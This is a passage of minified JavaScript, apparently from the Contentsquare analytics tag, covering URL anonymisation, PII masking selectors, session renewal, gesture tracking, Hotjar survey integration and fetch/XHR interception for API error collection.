i=this.sy(e);i&&(this.Gu=i),this.ko=e?this.iy(t,e):t}computeOverriddenUrl(t){return this.$0(t)?this.getAnonymizedUrl():t}G0(t){return(typeof t=="string"||typeof t=="number")&&t in ka}$0(t){let e=this.fa(this.xt.href);return this.fa(t)===e}fa(t){return hp(t,"/")?csString.prototype.slice.call(t,0,-1):t}sy(t){return pt(t==null?void 0:t.lifespan)&&this.G0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}z0(){return this.$u&&this.$u in ka}q0(){return this.Gu&&this.Gu in ka}cleanupOverrideLifespan(){this.z0()&&(this.Gr=void 0,this.$u=void 0),this.q0()&&(this.ko=void 0,this.Gu=void 0)}getAnonymizedUrl(){let t=kh(this.xt,this.Gr,this.ko);return this.Q.anonymizeUrl(t)}getUrl(){return kh(this.xt,this.Gr,this.ko)}getAnonymizedPathAndQuery(){let t=pt(this.Gr)?Dd(this.Gr):this.xt.pathname,e=pt(this.ko)?kd(this.ko):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}iy(t,e){return this.W0(e)?this.Y0(t):this.X0(e)?this.K0(t):t}X0(t){return!!t.decodeURI}K0(t){return this.ry(t,1,!1)}W0(t){return!!t.decodeURIDeep}Y0(t){return this.ry(t,this.F0,!0)}ry(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),Uw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var xh=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.R=i,this.ny=n,this.vs=o}getRequestParameters(){var t;let e={...Bc(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.ny)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ny.getSubProjectId()}`),this.J0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}J0(t){if(!this.vs)return;let e=this.vs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function jw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function Hw(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var Bw=(()=>{class s{constructor(t){this.ll=t,this.Q0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:jw(),Attributes:Hw()};this.Gs=G.getComputedSelectorSettings(e,this.Gs)}init(){this.Z0()}setMaskedElementSettingsFromCommand(t){if(t=G.sanitizeSelectorUserInput(t),!G.isSelectorUserInput(t))throw new se(mo[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.oy(this.Q0):this.Gs}Z0(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.ll)===null||u===void 0||u.markClicktalePIIInUse(d),this.zu(d)}zu(t){this.Gs=this.oy(t)}oy(t){return G.getComputedSelectorSettings(t,this.Gs)}}return s})(),Fw=60*1e3,$w=30*1e3,Gw=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.tR=po(()=>this.R.refreshSession(),$w)}onSessionExpired(t){this.eR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.tR():this.sR()&&(this.ay=$.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.eR(t),this.qu=!1}sR(){return!document.hidden&&(!pt(this.ay)||$.now()-this.ay>Fw)}}return s})(),zw=(()=>{class s{constructor(){this.W=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Ls.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Ls.isEditableNode(n)){if(dr(n)||Yh(n)){Ls.markEditableNode(n);continue}Pt(n)&&this.cy(n)}}}}start(){this.B||(this.B=!0,this.W=new $e(t=>ut(t,e=>{this.cy(e)})),this.W.observe("[contenteditable]"),this.U=new Ge(this.Ai,(t,e)=>e==="added"&&this.iR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}cy(t){fe(t).visitAll(e=>{Ls.markEditableNode(e)})}iR(t){Ls.isEditableNode(t.host)&&Ls.markEditableNode(t)}}return s})(),qw=(()=>{class s{constructor(){this.W=null,this.U=null,this.Wu=new Set,this.B=!1,this.Ai=t=>{for(let e of t)if(ss.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!ss.shouldEncrypt(n)){if(dr(n)||Yh(n)){ss.markEncryptedNode(n);continue}Pt(n)&&this.ly(n)}}}}start(){if(this.B)return;this.B=!0,this.W=new $e(e=>ut(e,i=>{this.ly(i)}));let t=csArray.prototype.join.call(ms(this.Wu),",");this.W.observe(t),this.U=new Ge(this.Ai,(e,i)=>i==="added"&&this.rR(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!ie(t)||this.Wu.has(t)||(this.Wu.add(t),this.W&&this.W.observe(t))}ly(t){fe(t).visitAll(e=>{ss.markEncryptedNode(e)})}rR(t){ss.shouldEncrypt(t.host)&&ss.markEncryptedNode(t)}}return s})(),dl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Ww=(()=>{class s extends dl{constructor(t){super(),this.nR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.xo=new dc,this.xo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.nR.tryToExecute("process gesture event",()=>{if(this.xo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.xo.processActionDown(t);break;case"touchmove":this.xo.processActionMove();break;case"touchend":this.xo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Yt.FLICK||t.type===Yt.DRAG}}return s})();var Yw=(()=>{class s{constructor(t){this.vt=t}on(t,e){return i=>{this.vt.hasValidEventTarget(i)&&this.TR(i,t)&&e(i)}}TR(t,e){let i=ee(t);return pe.call(i,e)}isMatchesSelectorSupported(){return!!pe}}return s})(),Xw=(()=>{class s extends ne{constructor(){super(),this.py=0}onStart(){tt.isPerfLoggingActive()&&(this.Lo=window.csSetInterval(()=>this.gy(),s.RR))}onStop(){tt.isPerfLoggingActive()&&(this.gy(),csClearInterval(this.Lo))}gy(){this.py>=s.CR||rt.counters.methodPerformance.flush()&&this.py++}}return s.RR=5e3,s.CR=5,s})(),Kw=(()=>{class s{constructor(){}init(){this.bc=new Xw}onStartTracking(){this.bc.start()}onOptout(){this.bc.stop()}onArtificialPageViewEnd(t){t&&this.bc.stop()}onAfterArtificialPageView(t){t&&this.bc.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Fr={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Wn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},xa="FB_HJ_",Jw=(()=>{class s{constructor(t){this.Sy=[],this.xe=t}Vo(t,e,i,n,o){let c=`${t}-${i}`,u=xa+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this.Sy,c)||(csArray.prototype.push.call(this.Sy,c),this.xe.pushDynamicVariable(u,d)),p&&n&&this.xe.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.Vo(e,Fr.surveyInvitationDisplayed,i,Wn.surveyInvitationDisplayed);break;case De.displayed:this.Vo(e,Fr.surveyDisplayed,i,Wn.surveyDisplayed);break;case De.completed:this.Vo(e,Fr.surveyCompleted,i,Wn.surveyCompleted);break;case De.submitted:{if(this.Vo(e,Fr.surveySubmitted,i,Wn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.xe.pushDynamicVariable(`${xa+i} : ${n.text}`,d),this.xe.pushDynamicVariable(`${xa+i} : Question ${o+1}`,d))}u&&this.Vo(u,Fr.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Lh=["start:hotjar"],Qw="static.hj.contentsquare.net",Zw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.C=i,this._y=n,this.xe=o,this.er=!1,this.Uo=!1}init(){var t,e;this.er=this.E.isSMB,this.Uo=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ut(),this.er&&this._y.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Uo){let t=this.C.getUrl();hj.currentUrl=t,bc(),Tc(t)}}startHotjar(){var t;if(this.er&&window.hjSiteSettings&&(window._uxa.push([Lh,window.hjSiteSettings]),rt.counters.trackedFeatures.count("legacy-csq-lite")),!this.er&&this.Uo){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${Qw}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),rt.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ut(){this.S.register(Lh,t=>{if(t&&(hj.settings=t,fw(),new Td(this.xe).listen({vocEnabled:this.Uo,integrationsEnabled:this.er}),this.er?(hj.scriptLoaded=!0,gw(),Rd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),mw("Contentsquare")):this._y.start(),this.Uo)){let i=this.C.getUrl();hj.currentUrl=i,this.er||new Jw(this.xe).listen(),bc(),Cd(),Tc(i)}})}}return s})();var xd=(()=>{class s{constructor(){this.$R=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.nd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Jr(this.$R,n=>no(i,n))}canCollect(t,e){return this.GR(t,e)&&this.zR(e)}GR(t,e){return t>=400||t>=200&&t<300&&this.nd.statusCodes.has(t)&&this.qR(e)}qR(t){return Jr(this.nd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}zR(t){return Dc(this.nd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),tA=(()=>{class s extends xd{constructor(){super(),this.B=!1,this.Yr=null,this.WR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.YR()&&(this.XR(),this.Yr&&this.Yr.activate(),this.B=!0)}stop(){this.B&&(this.Yr&&this.Yr.deactivate(),this.B=!1)}YR(){return!!window.fetch&&typeof window.fetch=="function"}KR(t){if(t[0]&&typeof t[0].clone=="function"){let e=ur(t);return e[0]=t[0].clone(),e}return t}XR(){this.Yr||(this.Yr=Me({target:window,methodName:"fetch",hook:this.WR,hookPrepareArgs:this.KR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.JR(w)||this.by(w)||this.QR(w)||this.ZR(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=is(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ty(c.headers),responseHeaders:this.Ty(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.by(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}JR(t){return t instanceof TypeError}by(t){return t instanceof DOMException&&t.name==="AbortError"}ZR(t){return t instanceof DOMException&&t.name==="TimeoutError"}QR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.tC,e=>e===t.name)}Ty(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.tC=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),eA=0,sA=(()=>{class s extends xd{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.Xr=null,this.Kr=null,this.Cc=null,this.eC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.sC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.iC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.Xr&&this.Xr.activate(),this.Kr&&this.Kr.activate(),this.Cc&&this.Cc.activate(),this.B=!0)}stop(){this.B&&(this.Xr&&this.Xr.deactivate(),this.Kr&&this.Kr.deactivate(),this.B=!1)}Ru(){this.Xr||(this.Xr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.eC,options:{withCallerName:!0}})),this.Kr||(this.Kr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.sC})),this.Cc||(this.Cc=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.iC}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:$.now(),method:e[0],url:is(n),queryParameters:o,statusCode:eA,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=$.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.rC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${n}`:t[this.se].requestHeaders[i]=n)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}rC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),iA=["startDataCollection","data-collection:start"],rA=["data-collection:stop"],nA=(()=>{class s{constructor(t,e){this.ns=t,this.S=e}init(){this.S.register(iA,()=>{this.ns.startDataCollection()}),this.S.register(rA,()=>{this.ns.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},oA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.ls=i,this.tt=n,this.ir=o,this.L=c,this.Ry=!1,this.Cy=0,this.od=!0,this.Iy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.zs||!this.Ry?this.nC(u,d):this.oC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.aC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.od=!0,this.Iy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.ir.stop())}oC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.ir.start(Ri.Artificial)):this.L.renewSession(!1))}aC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===oo.Manual?!1:!nc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}nC(t,e){if(this.ls.isActive()||(this.Iy=!0,this.cC()&&(this.Cy++,this.Cy<2))||!this.od||this.zs&&!t)return;this.Ry=!0,this.zs=!0,this.tt.init();let i=t?Ri.Renewal:Ri.Natural;this.ir.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};bt.onDocumentLoaded(n)}cC(){return nc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),aA=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let n=this.lC(t,i);if(e){let o=this.hC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}hC(t,e){let i=this.Py(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Py(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}lC(t,e){let i=this.Py(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),cA=(()=>{class s extends dl{constructor(t,e,i){super(),this.Ic=t,this.Pc=e,this.ad=i,this.cd=0,this.uC=new aA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Ic.setCollectionOptions(t),this.Ic.onEvent(e=>this.Oy(e)),this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Oy(e))}onStartTracking(){this.Ic.start(),this.Pc.start()}onStopTracking(){this.Ic.stop(),this.Pc.stop()}Oy(t){let e=this.uC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),lA=(()=>{class s{constructor(t,e,i=!1){this.yt=t,this.Q=e,this._n=i}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.yt.getUrlMaskingPatterns(),partialMaskingPatterns:this.yt.getPartialUrlMaskingPatterns(),maskNames:this._n};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),hA=(()=>{class s{constructor(){this.dC=64e3,this.fC=5e3,this.pC=2e3,this.Ny=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.gC=new TextEncoder)}jo(t){return this.gC.encode(t).byteLength}My(t,e,i){let n=0;t[e]&&(n+=this.jo(t[e]),n>this.Ny&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.jo(csJSON.stringify(t[i])),n>this.Ny&&(t[i]=s.truncatedObjectMarker))}mC(t){t.queryParameters&&this.jo(t.queryParameters)>this.pC&&(t.queryParameters=mt.ELLIPSIS)}yC(t){t.requestBody&&this.jo(t.requestBody)>this.dC&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.fC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.Ds?(this.mC(t),this.yC(t),this.My(t,"customResponseHeaders","plainCustomResponseHeaders"),this.My(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),uA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),dA=(()=>{class s{constructor(){this.EC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.EC.has(t)}}return s})(),fA=(()=>{class s{constructor(){this.vC=64e3,this.SC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Dy=new dA}_C(t){return t.length<=this.vC}wC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}AC(t,e){return t&&this._C(t)&&this.wC(e)}Oc(t,e,i,n){let o=n==="request"?this.bC:this.TC;if(o!==void 0||this.AC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.bC=o:this.TC=o}catch{return}let c=uA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!ai(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.SC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.Oc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.Oc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.Oc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=n:(n=i(n),this.ot.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.Oc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.ot.requestBodyAttributes[e.path]=n):(n=i(n),this.ot.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let 